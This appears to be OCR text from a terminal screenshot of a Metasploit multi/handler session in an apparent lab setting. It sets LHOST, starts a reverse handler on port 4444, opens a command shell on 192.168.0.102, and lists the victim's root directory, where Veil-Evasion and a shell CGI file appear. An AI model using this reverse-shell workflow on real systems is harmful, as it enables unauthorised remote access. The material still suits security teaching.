 xpstech@ubuntu: ~
10:04 AM
set msf exploit(handler) > set LHOST 192.168.0.101
LHOST => 192.168.0.101
msf exploit(handler) > run
[*] Started reverse handler on 192.168.0.101:4444
[*] Starting the payload handler...
[*] Sending stage (38 bytes) to 192.168.0.102
[*] Command shell session 1 opened (192.168.0.101:4444 -> 192.168.0.102:42662) a
t 2014-11-30 10:04:00 -0800
ls
index_shell.cgi
cd /
ls
0
Veil-Evasion
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
selinux
srv
sys
tmp
usr
var
vmlinuz
webserver.py
wire.pcapng
cd /root
l